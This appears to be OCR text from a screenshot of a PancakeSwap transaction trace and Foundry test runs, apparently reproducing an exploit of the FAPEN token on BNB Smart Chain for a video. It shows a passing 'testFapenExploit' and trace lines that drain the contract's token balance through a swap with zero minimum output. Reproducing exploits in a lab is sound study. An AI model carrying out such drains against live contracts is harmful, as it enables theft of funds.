 BNB Smart Chain Trans
Windows PowerShell
VPN
BSC
0xa2be65e439eb
Simulator
PancakeSwap
-
$643.336
FAPEN
-
WBNB
$643.336
$643.336
Gas Profi
State Cha
Invocation
Filter by
Debug
[Sender]
0
0 → CAL
1
1 →
2
1 →
[⠊] Compiling...
[⠃] Compiling 22 files with 0.8.19
[⠃] Solc 0.8.19 finished in 3.60s
Compiler run successful
Running 2 tests for test/Counter.t.sol:CounterTest
[PASS] testIncrement() (gas: 28334)
[PASS] testSetNumber(uint256) (runs: 256, μ: 27787, ~: 28409)
Test result: ok. 2 passed; 0 failed; finished in 45.97ms
PS C:\Users\zhong\OneDrive\Desktop\fapen_youtube> forge test
[⠃] Compiling...
[⠃] Compiling 1 files with 0.8.19
[⠊] Solc 0.8.19 finished in 1.07s
Compiler run successful
Running 1 test for test/fapen.t.sol:Fapen
[PASS] testFapenExploit() (gas: 15138)
Test result: ok. 1 passed; 0 failed; finished in 355.24ms
PS C:\Users\zhong\OneDrive\Desktop\fapen_youtube> forge test -vv
[⠃] Compiling...
No files changed, compilation skipped
Running 1 test for test/fapen.t.sol:Fapen
[PASS] testFapenExploit() (gas: 15138)
Logs:
Balance of FAPEN in FAPEN Contract  9521992386510669
Balance of FAPEN in FAPEN Contract: 9521992.386510669
Test result: ok. 1 passed; 0 failed; finished in 223.08ms
PS C:\Users\zhong\OneDrive\Desktop\fapen_youtube>
3 1 → CALL FAPEN.approve Calldata (spender=PancakeRouter, amount=(long param)) (true)
5 1 → STATICCALL FAPEN.balanceOf Calldata (account=[Receiver]0x20a4b9a0d49ff14d16e29484f143975f293ad146) (9,521,992,386,510,669)
6 1 → CALL PancakeRouter.swapExactTokensForETHSupportingFeeOnTransferTokens Calldata (amountIn=9,521,992,386,510,669, amountOutMin=0, path=[FAPEN, WBNB], to=[Sender]0xa85783
Search
ENG
US
1:35 AM
8/25/2023